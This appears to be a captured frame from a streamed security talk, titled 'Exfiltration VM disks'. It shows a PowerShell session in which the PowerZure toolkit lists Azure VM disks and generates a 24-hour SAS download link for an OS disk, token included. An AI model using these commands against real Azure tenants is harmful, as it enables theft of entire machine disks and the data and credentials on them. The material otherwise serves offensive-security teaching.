 Propulsé par
StreamYard
Exfiltration VM disks
PS C:\Users\maxime\Documents\PowerZure> Get-AzDisk | Select Name
Name
----
max00_OsDisk_1_6b3f03f91dcd41d69b9140de2b9df4dc
max01_OsDisk_1_4222d8ade0d6459484a9ff956b203057
PS C:\Users\maxime\Documents\PowerZure> Get-AzureVMDisk -DiskName max01_OsDisk_1_4222d8ade0d6459484a9ff956b203057
Successfully got a link. Link is active for 24 Hours
AccessSAS : https://md-tzqvhgbnm3lx.z31.blob.storage.azure.net/fqbwjzpzqn2t/abcd?sv=2018-03-28&sr=b&si=98a06b8b-50aa-4f
29-af05-7cc21d24ab5f&sig=6YP107IwqJ%2BDAFizxItwxdWOg7TuwDtdAp62VrTu5Xw%3D
Max